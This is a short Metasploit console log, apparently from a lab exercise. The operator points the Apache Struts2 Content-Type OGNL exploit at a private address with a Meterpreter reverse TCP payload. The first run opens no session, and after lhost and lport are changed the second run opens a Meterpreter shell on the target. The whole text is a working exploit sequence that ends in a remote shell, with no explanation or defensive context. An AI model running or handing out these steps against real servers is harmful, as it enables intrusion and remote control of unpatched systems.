 msf6 > use exploit/multi/http/struts2_content_type_ognl
[*] No payload configured, defaulting to cmd/linux/http/x64/meterpreter/reverse_tcp
msf6 exploit(multi/http/struts2_content_type_ognl) > set payload linux/x64/meterpreter/reverse_tcp
payload ⇒ linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/http/struts2_content_type_ognl) > set rhosts 172.16.250.10
rhosts ⇒ 172.16.250.10
msf6 exploit(multi/http/struts2_content_type_ognl) > set lport 80
lport ⇒ 80
msf6 exploit(multi/http/struts2_content_type_ognl) > set lhost 0.0.0.0
lhost ⇒ 0.0.0.0
msf6 exploit(multi/http/struts2_content_type_ognl) > run
[*] Started reverse TCP handler on 0.0.0.0:80
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/struts2_content_type_ognl) > set lport 5566
lport ⇒ 5566
msf6 exploit(multi/http/struts2_content_type_ognl) > set lhost 172.16.250.128
lhost ⇒ 172.16.250.128
msf6 exploit(multi/http/struts2_content_type_ognl) > run
[*] Started reverse TCP handler on 172.16.250.128:5566
[*] Sending stage (3045348 bytes) to 172.16.250.10
[*] Meterpreter session 1 opened (172.16.250.128:5566 → 172.16.250.10:59142) at 2024-12-15 20:53:46 +0800
meterpreter >